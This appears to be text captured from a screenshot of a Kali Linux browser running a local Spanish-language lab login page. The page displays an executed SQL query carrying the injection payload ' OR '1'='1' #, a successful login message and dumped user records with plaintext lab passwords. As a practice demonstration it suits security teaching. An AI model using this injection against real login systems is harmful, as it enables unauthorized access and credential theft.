 localhost/login.php × +
localhost/login.php 190%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Consulta ejecutada: SELECT * FROM users WHERE username = '' OR '1'='1' #'
AND password = ''
Inicio de sesión exitoso
ID: 1 - Usuario: admin - Contraseña: admin123
ID: 2 - Usuario: usuario - Contraseña: pass123
Usuario Contraseña Iniciar Sesión